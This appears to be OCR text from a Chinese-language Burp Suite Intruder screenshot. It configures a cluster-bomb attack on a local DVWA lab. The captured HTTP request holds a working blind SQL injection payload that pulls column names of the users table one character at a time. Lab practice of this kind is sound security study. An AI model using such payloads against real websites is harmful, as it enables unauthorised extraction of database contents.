 选择攻击类型:
开始攻
攻击类型: 集束炸弹-多个Payload集合(Clusterbomb)
Payload位置
配置payload插入位置，它们可以添加到目标以及基本请求中。
添加payload位置 §
目标: http://127.0.0.1 更新Host报头来匹配目标
清除payload位置 §
自动添加payload位置
刷新
1 GET /DVWA-master/vulnerabilities/sqli_blind/?id=
1%27+and+ascii%28mid%28%28select+column_name+from+information_schema.columns+where+table_schema%3D%27dvwa%27+and+table_name%3D%27users%27+limit+0%2C1%29%2C§22222
222§%2C1%29%29%3D§11111§+%23&Submit=Submit HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer:
http://127.0.0.1/DVWA-master/vulnerabilities/sqli_blind/?id=1%27+and+ascii%28mid%28%28select+column_name+from+information_schema.columns+where+table_schema%3D%27d
vwa%27+and+table_name%3D%27users%27+limit+0%2C1%29%2C2%2C1%29%29%3D115+%23&Submit=Submit